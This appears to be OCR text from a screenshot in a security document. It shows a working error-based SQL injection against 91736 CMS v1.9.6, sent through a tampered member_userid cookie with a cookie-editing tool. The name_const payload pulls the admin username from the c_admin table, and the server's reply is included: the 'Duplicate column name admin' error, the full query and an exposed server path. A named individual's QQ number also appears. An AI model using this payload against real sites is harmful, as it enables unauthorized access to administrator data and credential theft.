 河马Cookie修改器v1.1 作者：赵显阳 QQ:343561636 日期: 2012-12-07
地址 http://www.isafe.cc/91736_cms_v1.9.6/index.php?m=member&f=edit
Cookie:
PHPSESSID=7014ddb1434c360d5a89317c6ecbd590; member_user=a; member_userid=1 and
1=(select * from (select name_const((select username from
c_admin),1),name_const((select username from c_admin),1)) as x);
PHPSESSID=7014ddb1434c360d5a89317c6ecbd590
修改
操作数据库失败Duplicate column name 'admin'
sql:select * from c_member where `userid`=1 and 1=(select * from (select name_const((select username from c_admin),1),name_const
((select username from c_admin),1)) as x)
Warning: mysql_fetch_assoc(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\91736_cms_v1.9.6
\system\libs\mysql.class.php on line 67
LOGO 国际集团
INTERNATIONAL GROUP
首页 关于我们 新闻资讯 产品展示 招贤纳士 在线